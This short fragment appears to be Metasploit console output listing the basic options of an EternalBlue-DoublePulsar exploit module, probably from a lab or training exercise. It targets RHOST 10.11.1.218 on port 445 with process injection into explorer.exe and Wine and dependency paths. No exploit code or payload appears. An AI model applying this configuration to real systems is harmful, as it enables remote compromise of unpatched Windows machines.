 Basic options:
Name Current Setting Requ
---- --------------- ----
DOUBLEPULSARPATH /root/Downloads/Eternalblue-Doublepulsar-Metasploit-master/deps yes
ETERNALBLUEPATH /root/Downloads/Eternalblue-Doublepulsar-Metasploit-master/deps yes
PROCESSINJECT explorer.exe yes
RHOST 10.11.1.218 yes
RPORT 445 yes
TARGETARCHITECTURE x86 yes
WINEPATH /root/.wine/drive_c/ yes
Payload information:
Avoid: 3 characters